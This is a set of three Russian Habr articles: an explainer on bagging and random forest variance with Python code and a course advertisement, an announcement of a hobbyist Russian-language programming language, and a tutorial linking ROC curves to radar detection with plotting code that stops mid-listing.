Таким образом, усредняя, мы имитируем выборку из другого нормального распределения с таким же средним значением, но с меньшей дисперсией, если значение ρ не слишком велико. Это здорово, потому что мы получаем значения, близкие к нулю с большей вероятностью, чем раньше! В частном случае независимых случайных величин, когда *ρ=0* и *b=100,* дисперсия падает, например, с 1 до 0,01. И вот результат:
Нормальное распределение с дисперсией 0,01 намного уже стандартного нормального распределения с дисперсией 1. В затенённых областях видно, где лежат 99% вероятности каждого распределения.
Внимание: если все случайные величины *X* коррелируют со значением 1, то из этого следует, что *ρ=(b-1)/b*, т. е. дисперсия среднего снова равна 1. Это соответствует случаю, когда каждый образец данных в сущности является одним и тем же числом. Усреднение по множеству одинаковых чисел не даёт нам никакой новой информации, оно не лучше, чем вывод единственного значения.
> В лучшем случае возможно усреднить независимые выборки. Чем больше их корреляция, тем они бесполезнее в усреднении.
>
>
#### Основная идея бэггинга
Полезным окажется сделать то же самое с моделями предсказания. Запуск алгоритма Decision Tree на случайном наборе обучающих данных даёт нам модель, которая по сути является выборкой функции из распределения. Усреднение этих моделей даёт нам другую модель (например, случайный лес) с тем же смещением, но меньшей дисперсией. Эта ансамблевая модель в среднем ближе к истине, чем одно дерево.
Но вопрос в другом: насколько коррелируют эти функции? Пример: если попадётся набор данных, мы можем установить на него одно дерево решений. Но если мы сделаем это снова, результат будет (почти) таким же в случае с деревьями решений, то есть выбранные таким образом функции сильно коррелированы *(ρ≈1)* и не улучшают ни одно дерево.
> Именно единица не обязательна, поскольку алгоритмы дерева решений иногда должны разрушать связи, например случайным образом, но, поскольку в этом состоит единственный источник случайности, разрушение связей не приводит к созданию принципиально различных деревьев*,* которые каким-то образом нужно декоррелировать; об этом — в следующем разделе.
>
>
### Приближаемся к случайным лесам
Случайные леса изобретены Лео Брейманом[3]. Идея здесь — особым образом подогнать множество деревьев решений к обучающему набору, что даёт одинаково большое количество моделей деревьев, то есть функций. Затем эти деревья объединяются в единую модель, например усреднением их выходов для любого заданного входа *x,* а такой подход превращает метод в частный случай бэггинга. В результате модель обладает меньшей дисперсией, подобно тому, что мы наблюдали в случае с нормально распределёнными случайными величинами. Идея получения многих максимально некоррелированных деревьев заключается в следующем:
1. Задействовать случайное подмножество обучающих выборок для каждого дерева.
2. Использовать случайное подмножество признаков на каждом этапе выращивания каждого дерева.
Два источника рандомизации способствуют снижению корреляции между деревьями даже больше, чем только один. Не стесняйтесь добавлять другие, если вам доведётся разработать новый алгоритм бэггинга! Есть и другие методы объединения отдельных деревьев решений, например, экстремально случайные деревья[4].
### Сравнение дисперсии между деревьями решений и случайными лесами в одном измерении
Возьмём 10 образцов из нашего распределения и обучим дерево решений и случайный лес из 100 деревьев. Повторим эту процедуру 1000 раз:
Мы видим, что вертикальная ширина красной образованной случайным лесом трубки меньше ширины трубки дерева решений. Более того, кажется, что средние значения (середина) трубок одинакова, то есть усреднение **не повлияло на смещение**. Функцию 3sin(x)+x достаточно хорошо видно.
Обратите внимание: случайный лес не показал весь свой потенциал: мы использовали набор данных **с единственным признаком**, то есть с ним работало каждое дерево решений. Таким образом, 100 деревьев внутри леса различаются только обучающими выборками. В таком случае алгоритм сворачивается в более простой алгоритм бэггинга.
Если хочется увеличить разрыв в вариациях и иметь возможность визуально интерпретировать результаты, мы должны перейти к двумерному пространству признаков. Это позволит алгоритму случайным образом на каждом шаге выбирать единственный из двух имеющихся признаков.
Сравнение дисперсии деревьев решений и случайного леса в двумерном пространстве
-------------------------------------------------------------------------------
Определим распределение обучающих данных, аналогичное распределению для одномерного случая. Выберем *X=[0, 10]²* и *Y=ℝ,*где *D* равномерно выполняет выборку *(x, x')* из квадрата с вершинами в *(0, 0), (0, 10), (10, 0)* и *(10, 10)* и
Подобно тому, что мы видели ранее, y вычисляется детерминированно через 3sin(x+x')+x-x', а затем добавляется стандартный нормально распределённый шум. Случайный набор данных из 50 точек может выглядеть так:
50 случайных точек из распределения. Мы видим, что в правом нижнем углу находятся более высокие значения, а в левом верхнем — низкие. Разделяющая эти углы область заполнена значениями около нуля. Теперь давайте посмотрим, как ведёт себя дисперсия деревьев решений и случайного леса в этой ситуации. Начнём с деревьев решений и используем 9 разных обучающих наборов данных, чтобы получить 9 разных деревьев.
Картинки сильно различаются. Справа внизу — светлее, что указывает на высокие значения, а слева вверху — темнее, что указывает на низкие значения, но размер и форма всех прямоугольников сильно различаются. Выглядит знакомо? Проделаем то же самое со случайными лесами, обучим 100 деревьев на другом подмножестве данных и только на одном из двух заданных признаков, случайно.
Мы не только снова видим высокие значения в правом нижнем углу и низкие значения в левом; изображения очень похожи. На каждом рисунке есть красивый и плавный градиент, подобный другим градиентам.
Заключение
----------
Очевидно, что алгоритмы с высокой дисперсией быстро меняют результат (модель) при изменении обучающего набора. Это плохо: нельзя узнать, насколько конкретная модель далека от истины, даже когда её смещение равно нулю. Но мы узнали, как увеличить шансы на хорошую модель с помощью бэггинга, и получили интуитивное представление о том, почему бэггинг снижает дисперсию, оставляя смещение неизменным; также мы увидели результаты на множестве иллюстраций.
Ссылки[[1]](https://arxiv.org/abs/1407.7502) G. Louppe, Understanding Random Forests — From Theory to Practice (2014), Dissertation
[[2]](https://www.cse.huji.ac.il/~shais/UnderstandingMachineLearning/) S. Shalev-Shwartz and S. Ben-David, Understanding Machine Learning: From Theory to Algorithm (2014), Cambridge University Press
[[3]](https://www.stat.berkeley.edu/~breiman/randomforest2001.pdf) L. Breiman, Random Forests (2001), Machine learning 45.1 (2001): 5–32
[[4]](http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.65.7485&rep=rep1&type=pdf) P. Geurts, D. Ernst and L. Wehenkel, Extremely Randomized Trees (2005), Machine learning 63.1 (2006): 3–42
Все формулы я написал в [LaTeX](https://www.latex-project.org/). Для другой графики я воспользовался библиотекой [Python](https://www.python.org/) [matplotlib](https://matplotlib.org/) вместе с [numpy](https://numpy.org/), а для обучения модели применял [scikit-learn](https://scikit-learn.org/). И последнее — код лесной мозаики:
```
import matplotlib.pyplot as plt
from sklearn.tree import DecisionTreeRegressor
import numpy as np
# Sample from the distribution with a true function f.
def generate_data_2d(f, n_samples):
x1 = np.random.uniform(0, 10, n_samples)
x2 = np.random.uniform(0, 10, n_samples)
y = f(x1, x2) + np.random.randn(n_samples)
return np.vstack([x1, x2]).transpose(), y
# Parameters to play round with.
f = lambda x1, x2: 3 * np.sin(x1 + x2) + x1 - x2
n_samples = 50
n_rows = 3
n_cols = 3
# Increase numbers to remove white spaces in the pictures.
n_points = 100
size_points = 6
# Prepare the plotting.
fig = plt.figure(constrained_layout=True, figsize=(12, 12))
all_points = np.array([(x1, x2) for x1 in np.linspace(0, 10, n_points) for x2 in np.linspace(0, 10, n_points)])
# Start plotting.
for i in range(1, n_rows * n_cols + 1):
# Get a random training set.
x, y = generate_data_2d(f, n_samples)
# Train a Decision Tree.
dt = DecisionTreeRegressor()
dt.fit(x, y)
predictions = dt.predict(all_points)
# Create one mosaic picture.
ax = fig.add_subplot(n_rows, n_cols, i)
ax.axis('off')
ax.scatter(all_points[:, 0], all_points[:, 1], c=predictions, s=size_points)
```
Эта статья примечательна тем, что через простые визуализации снимает страх перед математикой, которая иногда может казаться сложной и даже переусложнённой. Но в основе самых сложных идей всегда лежат простые составляющие, поэтому приходите на наши курсы по [Data Science](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=120821), [машинному и глубокому обучению](https://skillfactory.ru/ml-and-dl?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MLDL&utm_term=regular&utm_content=120821) или на курс по [аналитике данных](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DAPR&utm_term=regular&utm_content=120821), чотбы изменить карьеру и стать востребованным специалистом. Добавим, что наши курсы [не ограничиваются](https://skillfactory.ru/courses/?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ALLCOURSES&utm_term=regular&utm_content=120821) темами данных и искусственного интеллекта:
**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=120821)
* [Профессия Data Analyst](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DAPR&utm_term=regular&utm_content=120821)
* [Курс «Математика для Data Science»](https://skillfactory.ru/math-stat-for-ds#syllabus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MAT&utm_term=regular&utm_content=120821)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/math_and_ml?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MATML&utm_term=regular&utm_content=120821)
* [Курс по Data Engineering](https://skillfactory.ru/dataengineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEA&utm_term=regular&utm_content=120821)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/ml-and-dl?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MLDL&utm_term=regular&utm_content=120821)
* [Курс по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=120821)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FPW&utm_term=regular&utm_content=120821)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_PWS&utm_term=regular&utm_content=120821)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FR&utm_term=regular&utm_content=120821)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_WEBDEV&utm_term=regular&utm_content=120821)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/iosdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_IOSDEV&utm_term=regular&utm_content=120821)
* [Профессия Android-разработчик](https://skillfactory.ru/android?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ANDR&utm_term=regular&utm_content=120821)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_JAVA&utm_term=regular&utm_content=120821)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_QAJA&utm_term=regular&utm_content=120821)
* [Профессия C#-разработчик](https://skillfactory.ru/csharp?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_CDEV&utm_term=regular&utm_content=120821)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-dev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_GAMEDEV&utm_term=regular&utm_content=120821)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algo?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_algo&utm_term=regular&utm_content=120821)
* [Профессия C++ разработчик](https://skillfactory.ru/cplus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_CPLUS&utm_term=regular&utm_content=120821)
* [Профессия Этичный хакер](https://skillfactory.ru/cybersecurity?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_HACKER&utm_term=regular&utm_content=120821)
**А также:**
* [Курс по DevOps](https://skillfactory.ru/devops?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEVOPS&utm_term=regular&utm_content=120821) | https://habr.com/ru/post/570572/ | null | ru | null |
# Русский Язык Программирования
Начал разработку русского языка программирования.
Сокращенно: РЯП.
Ну и, как следствие, начал разработку интерпретатора РЯП.
РЯП напоминает язык КуМир, но будут существенные отличия и преимущества в сравнении с другими языками.
Переменные не надо объявлять, так как при первом обнаружении переменной в листинге программы интерпретатор автоматически создаст с таким именем переменную типа Double (вещественное число).
Интерпретатор пишу в 32-битной версии среды разработки «Lazarus» (язык программирования Паскаль).
В ряпе конечно же есть зарезервированные слова: начало, конец, если, цикл.
Но зарезервированные слова можно использовать в качестве имен переменных!
По ссылке можете скачать архив, в нем содержатся бинарник (версия 0.2), простые программы:
[архив](https://freelance.ru/nushaman/russkij-yazik-programmirovaniya-3834635.html)
Си и Паскаль уйдут, Питон утонет, Яву скурят!
**Свободно скачивайте и распространяйте, пишите программки, пишите мне о глюках.**
Только, пожалуйста, не делите на ноль! :)
**ДОПОЛНЕНИЕ 1 (от 28 февраля 18:30 МСК):**
1) Кто-то посмеялся над названием языка, предложил свои варианты.
Прям, как малые дети :)
2) Кто-то вообще не захотел скачивать архив, наверное, даже по ссылке не перешел.
Для кого тогда придумывали URL и вообще всю философию HTTP?
3) Кто-то никак не хочет отлипнуть от английского языка.
Наверное, и шпрехает только на английском, используя слова типа стартап, коммит, заклозь, лайфхак, гамбургер, свитшот.
**ДОПОЛНЕНИЕ 2 (от 28 февраля 19:15 МСК):**
В скобках привожу латинские аналоги.
Реализованы **конструкции языка**: начало (begin; начало цикла), цикл (cycle; конец тела цикла), если (if), = (присвоение).
**Бинарные операторы**: \* (умножение), + (сложение), — (вычитание), / (деление), ^ (возведение в степень),
% (процент), mod (остаток от деления на число), and (битовое И), xor (битовое исключающее ИЛИ),
or (битовое ИЛИ), >> (битовый сдвиг вправо).
**Унарные команды**: ЛИнверт (LInvert; логическое инвертирование переменной), округлить (round; округление вещественного числа до целого числа), показать (show; отобразить имя и значение переменной)
**Вот код для вычисления простых чисел:**
```
число = 3
конец = 60
начало
цикл = число / 5
округлить цикл
простое = 1
начало
цикл2 = цикл + 1
остаток0 = число mod цикл2
остаток = остаток0
ЛИнверт остаток
если остаток
простое = 0
цикл = цикл - 1
если остаток
цикл = 0
цикл цикл
если простое
показать число
число = число + 2
конец = конец - 1
цикл конец
```
**Результат:**
```
число = 3
число = 5
число = 7
число = 11
число = 13
число = 17
число = 19
число = 23
число = 29
число = 31
число = 37
число = 41
число = 43
число = 47
число = 53
число = 59
число = 61
число = 67
число = 71
число = 73
число = 79
число = 83
число = 89
число = 97
число = 101
число = 103
число = 107
число = 109
число = 113
```
P.S. **На перспективу:**
— Механизм массивов.
— Вместо присвоения одной переменной можно написать формулу,
в левой части которой может стоять не только переменная, но и операция с другой переменной.
— Анализ кода.
Выдача подробных подсказок программисту.
— Автоматическое переформатирование кода в нужный стиль.
— Имя переменной можно сокращать.
Интерпретатор сам определит, какую переменную из объявленных имели в виду.
— Иногда допускается, что между конструкцией языка (цикл, если) и переменной нет пробела.
— Любой код можно записать в одну строку.
— Объединение нескольких файлов кода в одном файле.
— Любое количество букв в названии конструкции языка. | https://habr.com/ru/post/490384/ | null | ru | null |
# Анализ и построение ROC-кривых: связь с РЛС
Постановка задачи
-----------------
Многие слышали о ROC-кривой, которая часто используется в **ML**. Расшифровывая данную аббревиатуру мы получаем, что **ROC** (англ. *receiver operating characteristic*). При переводе с английского это означает **РХП** (*рабочая характеристика приемника*). Данное понятие позаимствовано из теории обнаружения сигналов. ROC-кривую можно связать с радиолокационной станцией (**РЛС**), рассматривая ее с точки зрения обнаружения объекта. Опишем это более формально.
РЛС посылает импульсы, которые отражаются от объектов. Отражённый сигналвоспринимается приёмной антенной радара (**Рис. 1**). Если есть какой-либо объект, находящийся в зоне обнаружения (**ЗО**), то отраженный сигнал будет выше порога детектированияи это будет означать наличие объекта. Если отражённый сигнал ниже порога детектирования, то это означает отсутствие объекта.
Рис. 1 Поясняющий рисунок!ЗО**Зоной обнаружения** РЛС называется область пространства, в пределах которой РЛС обеспечивает обнаружение объектов с вероятностями правильного обнаружения не хуже требуемых.
Наличие объекта обозначим как гипотеза, а его отсутствие как гипотеза. Сигнал— это непрерывная случайная величина. Предположим, что мы имеем условные распределения, которые нам известны.
Очевидно, что мы можем говорить о том, чтоимеет одинаковое распределение для обоих гипотез, но математические ожидания условных распределенийбудут различными. Так же реалистично предположить, что
![\Large E[X│H_0]<E[X│H_1]\ \ \ \ (2)](https://habrastorage.org/getpro/habr/upload_files/f17/46b/d19/f1746bd19f273a28f4eeb5fc517aefd1.svg)Учитывая отклонения , возникающие из-за шума, получаем:
")Рис. 2 Условные плотностей (1)На **Рис. 2**  — есть условные математические ожидания случайной величиныпри условии гипотезы исоответственно. При этом, согласно, получаем, что .
Как уже было сказано ранее, сигнал сравнивается с неким порогом, который мы обозначили как . Решение о том есть ли объект в **ЗО РЛС** или нет обозначим как и соответственно. Дополняя **Рис. 2** и, получаем:
 c обозначением уровня порога λ и диапазонов принятия решений D₀ и D₁")Рис. 3 Условные распределения плотностей (1) c обозначением уровня порога λ и диапазонов принятия решений D₀ и D₁Получаем следующие условные вероятности:
Условные вероятностиможно интерпретировать так:
* – есть вероятность обнаружения объекта при условии, что выполняется гипотеза , т.е. объект действительно находится в ЗО.
* – есть вероятность ложной тревоги, т.е. мы утверждаем , которое означает принятие решения о наличии объекта в ЗО, когда в действительности выполняется, т.е. объекта в ЗО нет.
Визуализируя интегралы , получаем:
")Рис. 4 Вычисление значений P\_d и P\_fa как площади под кривыми (1)Очевидно, что с уменьшением порогаплощадь под кривыми будет больше, а значит, чтоибудут увеличиваться.
Кривая, показывающая зависимость как функцию от  для различных , называется **ROC-кривая** (англ. *Receiver Operating Characteristic*, рабочая характеристика приёмника).
Дисперсия случайной величиныопределяется характеристикой **Отношение сигнал-шум** (ОТШ, англ. *Signal-to-Noise Ratio*, сокр. ), которая записывается как:
![\Large S N R=10 \log _{10}\left(\frac{P_{\text {signal }}}{P_{\text {noise }}}\right)[dB] \ \ \ (4)](https://habrastorage.org/getpro/habr/upload_files/65c/839/ab5/65c839ab594ce8673ba9781692936a16.svg)* – мощность сигнала;
* – мощность шума.
Принимая в , а – дисперсия, получаем:
![\Large S N R=10 \log _{10}\left(\frac{1}{\sigma^{2}}\right)[d B]\ \ (5)](https://habrastorage.org/getpro/habr/upload_files/42a/4cd/b95/42a4cdb95e1a4b7d20018e5f653086d6.svg)Построение ROC-кривых и их анализ
---------------------------------
Пусть заданы следующие **начальные условия**:
![\Large S N R \in[-1,5]\ \ \ (7) \\ \Large \lambda \in[0,1]\ \ \ (8)](https://habrastorage.org/getpro/habr/upload_files/c4a/924/4aa/c4a9244aa50392e0cae3f2f1826fb3d2.svg)Извидно, что мы делаем предположение о том, что условные плотности имеют нормальное распределение, т.е. и , где – обозначение нормального распределения с математическим ожиданием и дисперсией . Ранее мы обозначали как условное математическое ожидание случайной величины . Исходя из , получаем, что ![η_0= Ε[X│H_0 ]=0](https://habrastorage.org/getpro/habr/upload_files/62a/e0a/e2d/62ae0ae2dc10a705eab7daccfd5fc4f3.svg), а ![η_1= Ε[X│H_1 ]=1](https://habrastorage.org/getpro/habr/upload_files/857/00f/76b/85700f76b9709571d5afdfe812b62946.svg).
Из диапазона мы можем понять, какой у нас диапазон дисперсии . Для этого выразим из :
Подставляя граничные точки отрезка из , получаем:
![\Large \begin{aligned} &\sigma \in\left[\left.10^{-\frac{S N R}{20}}\right|_{S N R=5},\left.10^{-\frac{S N R}{20}}\right|_{S N R=-1}\right]\\ &\sigma \in\left[10^{-\frac{5}{20}}, 10^{-\frac{-1}{20}}\right]\\ &\sigma \in\left[\sqrt[4]{\frac{1}{10}}, \sqrt[20]{10}\right] (10)\end{aligned}](https://habrastorage.org/getpro/habr/upload_files/95d/4d5/bab/95d4d5bab5af3349efa11facac5b8415.svg)Зададим вектор значений  для построения ROC-кривой для каждого из них:
Шаг изменения значений вектора возьмем равным , т.е. . Определим теперь ROC-кривую как параметрическую функцию от , где в качестве параметра выступает ![λ∈[0,1]](https://habrastorage.org/getpro/habr/upload_files/1df/57e/1bc/1df57e1bc8b97b8c8744cc25ffe6c92e.svg). Из и , получаем:
– задает конкретную ROC-кривую из семейства ROC-кривых.
Зададим теперь вектор значений :
Шаг изменения значений вектора возьмем равным  , т.е. . Вектор содержит значение, т.е. имеем точку для каждого графика. Таким образом, графики будут визуально выглядеть гладкими.
Имеющихся данных достаточно для построения ROC-кривых.
Воспользуемся для этого языком **Python**.
Подключение библиотек
```
# подключение дополнительных библиотек
from scipy.stats import norm
from scipy.misc import derivative
import numpy as np
import pandas as pd
import matplotlib.pyplot as plt
import seaborn as sns; sns.set()
%matplotlib inline
```
Дополнительные функции и начальные условия
```
# зададим вектор SNR и lambda
SNR_values = np.arange(-1, 5.5, 1/2)
lambda_values = np.arange(0, 1.01, 1/100)
# функция, которая возвращает значение sigma по заданному значению SNR
def snr_to_sigma(SNR):
return np.power(10, -SNR/20)
# функция, которая возвращает значения Pfa и Pd по заданным sigma и lambda
def roc_curve(sigma, lambda_):
return 1 - norm.cdf(lambda_/sigma), 1 - norm.cdf((lambda_ - 1)/sigma)
# создание DataFrame в котором будут храниться значения Pfa, Pd, SNR
data = []
for SNR in SNR_values:
for lambda_ in lambda_values:
Pfa, Pd = roc_curve(snr_to_sigma(SNR), lambda_)
data.append([Pfa, Pd, str(SNR)])
data = pd.DataFrame(data, columns=['Pfa', 'Pd', 'SNR'])
```
Код для построения графика
```
fig, ax = plt.subplots(figsize=(18, 14))
sns.set_context('poster')
plt.title('$ROC$-кривые в зависимости от значения $SNR$', fontsize=40)
plt.xlabel('$P_{fa}$', fontsize=40)
plt.xticks(np.arange(0, 0.7, 0.05), fontsize=30)
plt.yticks(np.arange(0.5, 1, 0.05), fontsize=30)
plt.ylabel('$P_d$', fontsize=40, rotation=0, labelpad=40)
sns.lineplot(x='Pfa', y='Pd', hue='SNR',
data=data, palette='gist_ncar', ax=ax)
ax.annotate("Возрастание $\lambda$", xy=(0.15, 0.81), xycoords='data',
xytext=(90, 150), textcoords='offset points',
size=30, ha='left',
arrowprops=dict(arrowstyle="->", color='black',
connectionstyle="arc3,rad=0.1"))
plt.grid(color='black', linestyle='--', linewidth=1, alpha=0.3)
plt.legend(fontsize='small', shadow=True, title='$SNR(dB)$',
borderpad=0.9, fancybox=True);
```
Рис. 5 ROC-кривые в зависимости от значения SNRИз графика видно следующее:
1. Все кривые начинают свое движение с линии и заканчивают на линии ;
2. Чем больше значение , тем ближе ROC-кривая к точке ;
3. Все кривые выпуклы вверх;
4. ROC - кривая монотонно не убывает. Чем выше лежит кривая, тем лучше качество РЛС.
**Первое** объясняется ограниченностью значения порога детектирования . Посмотрим, как будут выглядеть ROC-кривые, если увеличить диапазон , например, до ![[-10,10]](https://habrastorage.org/getpro/habr/upload_files/b90/e7b/f93/b90e7bf93b9453bb45cc373c2f6eb7b6.svg).
Дополнительный код
```
# создание DataFrame в котором будут храниться значения Pfa, Pd, SNR
data2 = []
for SNR in SNR_values:
for lambda_ in np.arange(-10, 10.1, 1/10) :
Pfa, Pd = roc_curve(snr_to_sigma(SNR), lambda_)
data2.append([Pfa, Pd, str(SNR)])
data2 = pd.DataFrame(data2, columns=['Pfa', 'Pd', 'SNR'])
```
Код для построения графика
```
fig, ax = plt.subplots(figsize=(18, 14))
sns.set_context('poster')
plt.title('$ROC$-кривые в зависимости от значения $SNR$', fontsize=40)
plt.xlabel('$P_{fa}$', fontsize=40)
plt.xticks(np.arange(0, 1.05, 0.1), fontsize=20)
plt.yticks(np.arange(0, 1.05, 0.1), fontsize=20)
plt.ylabel('$P_d$', fontsize=40, rotation=0, labelpad=40)
sns.lineplot(x='Pfa', y='Pd', hue='SNR',
data=data2, palette='gist_ncar', ax=ax)
ax.annotate("Возрастание $\lambda$", xy=(0.15, 0.81), xycoords='data',
xytext=(90, 110), textcoords='offset points',
size=20, ha='left',
arrowprops=dict(arrowstyle="->", color='black',
connectionstyle="arc3,rad=0.1"))
plt.grid(color='black', linestyle='--', linewidth=1, alpha=0.3)
plt.legend(fontsize='small', shadow=True, title='$SNR(dB)$',
borderpad=0.9, fancybox=True);
```
Рис. 6 ROC-кривые в зависимости от значения SNR c увеличенным диапазоном λ.**Второе** объясняется тем, что можно достичь большего значения при меньшем значении . Это происходит потому, что при увеличении значения , уменьшается значение , что видно из . Посмотрим, как визуально изменяются кривые условных плотностей при разных значениях .
Дополнительный код
```
# функция, которая возвращает значение условных плотностей в зависимости от sigma
def conditional_density(x, sigma):
return norm.pdf(x/sigma), norm.pdf((x - 1)/sigma)
# создание DataFrame в котором будут храниться значения условных плотностей и SNR
data3 = []
x_range = np.linspace(-5, 5, 100)
for SNR in SNR_values:
for x in x_range :
cond_dens1, cond_dens2 = conditional_density(x, snr_to_sigma(SNR))
data3.append([cond_dens1, cond_dens2, str(SNR), x])
data3 = pd.DataFrame(data3, columns=['cond_dens1', 'cond_dens2', 'SNR', 'x'])
```
Код для построения графика
```
fig, ax = plt.subplots(figsize=(20, 10))
sns.set_context('poster')
plt.title('Условные распределения в зависимости от значения $SNR$',
fontsize=30)
plt.xlabel('$x$', fontsize=40)
plt.xticks(np.arange(-5, 5.5, 0.5), fontsize=20)
plt.yticks(np.arange(0, 0.45, 0.05), fontsize=20)
plt.ylabel('Значение условной плотности', fontsize=20,
labelpad=30)
sns.lineplot(x='x', y='cond_dens2', hue='SNR',
data=data3, palette='gist_ncar', ax=ax)
sns.lineplot(x='x', y='cond_dens1', hue='SNR',
data=data3, palette='gist_ncar', ax=ax, legend=False)
ax.legend(fontsize='small', shadow=True, title='$SNR(dB)$',
borderpad=0.9, fancybox=True, loc='upper left')
ax.annotate("$f_{X|H_0}(x|H_0)$", xy=(-0.6, 0.35), xycoords='data',
xytext=(-90, 20), textcoords='offset points',
size=30, ha='right',
arrowprops=dict(arrowstyle="->", color='black',
connectionstyle="arc3,rad=0.1"))
ax.annotate("$f_{X|H_1}(x|H_1)$", xy=(1.6, 0.35), xycoords='data',
xytext=(100, 20), textcoords='offset points',
size=30, ha='left',
arrowprops=dict(arrowstyle="->", color='black',
connectionstyle="arc3,rad=0.1"))
plt.grid(color='black', linestyle='--', linewidth=1, alpha=0.3);
```
 в зависимости от SNR")Рис. 7 Условные распределения (6) в зависимости от SNRПо **Рис. 7** видно, что при увеличении , кривые становятся уже, а, значит, пересекаются в меньшей степени. Посмотрим теперь на зависимость вероятности обнаружения от :
Дополнительный код
```
data4 = []
for SNR in SNR_values:
for lambda_ in lambda_values:
Pfa, Pd = roc_curve(snr_to_sigma(SNR), lambda_)
data4.append([Pfa, Pd, str(SNR), lambda_])
data4 = pd.DataFrame(data4, columns=['Pfa', 'Pd', 'SNR', 'lambda'])
```
Код для построения графика
```
fig, ax = plt.subplots(figsize=(16, 12))
sns.set_context('poster')
plt.title('Кривые $P_d$ от $\lambda$ при разных $SNR$', fontsize=40)
plt.xlabel('$\lambda$', fontsize=40)
plt.xticks(np.arange(0, 1.05, 0.1), fontsize=20)
plt.yticks(np.arange(0.5, 1.05, 0.1), fontsize=20)
plt.ylabel('$P_d$', fontsize=40, rotation=0, labelpad=40)
sns.lineplot(x='lambda', y='Pd', hue='SNR',
data=data4, palette='gist_ncar', ax=ax)
ax.annotate("Возрастание $\lambda$", xy=(0.5, 0.85), xycoords='data',
xytext=(-10, 50), textcoords='offset points',
size=20, ha='right',
arrowprops=dict(arrowstyle="->", color='black',
connectionstyle="arc3,rad=-0.2"))
plt.grid(color='black', linestyle='--', linewidth=1, alpha=0.3)
plt.legend(fontsize='small', shadow=True, title='$SNR(dB)$',
borderpad=0.9, fancybox=True);
```
Рис. 8 Кривые зависимости P\_d от λ при различных значениях SNR достигает максимального значения при и . Но при таком низком пороге детектирования мы получаем:
Код для построения графика
```
fig, ax = plt.subplots(figsize=(16, 12))
sns.set_context('poster')
plt.title('Кривые $P_{fa}$ от $\lambda$ при разных $SNR$', fontsize=40)
plt.xlabel('$\lambda$', fontsize=40)
plt.ylabel('$P_{fa}$', fontsize=40, rotation=0, labelpad=40)
sns.lineplot(x='lambda', y='Pfa', hue='SNR',
data=data4, palette='gist_ncar', ax=ax)
ax.annotate("Возрастание $\lambda$", xy=(0.5, 0.35), xycoords='data',
xytext=(-10, 90), textcoords='offset points',
size=30, ha='right',
arrowprops=dict(arrowstyle="->", color='black',
connectionstyle="arc3,rad=0.2"))
plt.grid(color='black', linestyle='--', linewidth=1, alpha=0.3)
plt.legend(fontsize='small', shadow=True, title='$SNR(dB)$',
borderpad=0.9, fancybox=True);
```
Рис. 9 Кривые зависимости P\_{fa} от λ при различных значениях SNR.При получается, что вероятность ложной тревоги равна , так как определенный интеграл от условной плотности распределения
считается от значения математического ожидания до , что в точности равно , в силу симметричности плотности нормального распределения.
**Третье** объясняется тем, что тангенс угла наклона ROC-кривой в некоторой ее точке равен значению плотностей от порога детектирования , необходимому для достижения и  в этой точке.
Пусть
тогда:
Исследуем функцию :
Из  и следует, что тангенс угла наклона ROC-кривой монотонно изменяется от до при от до . Таким образом, начиная построение графика от и, следовательно, . Заканчивается все в точке , когда , т.е. (касательная в данной точке перпендикулярна оси абсцисс).
Дополнительный код
```
# функция, которая возвращает значения Pfa и Pd по заданным sigma и lambda
def dif_roc_curve(sigma, lambda_):
return (derivative(lambda x: 1 - norm.cdf(x/sigma), lambda_, dx=1e-10),
derivative(lambda x: 1 - norm.cdf((x - 1)/sigma), lambda_, dx=1e-10))
data5 = []
for SNR in SNR_values:
for lambda_ in [0, 0.5, 1]:
dPfa, dPd = dif_roc_curve(snr_to_sigma(SNR), lambda_)
Pfa, Pd = roc_curve(snr_to_sigma(SNR), lambda_)
tan = dPd/dPfa
for i in np.arange(0.01/tan, 0.2/tan, 0.01/tan):
data5.append([tan*(i - Pfa) + Pd, i, str(SNR), lambda_])
data5 = pd.DataFrame(data5, columns=['y', 'x', 'SNR', 'lambda'])
```
Код для построения графика
```
fig, ax = plt.subplots(figsize=(18, 14))
sns.set_context('poster')
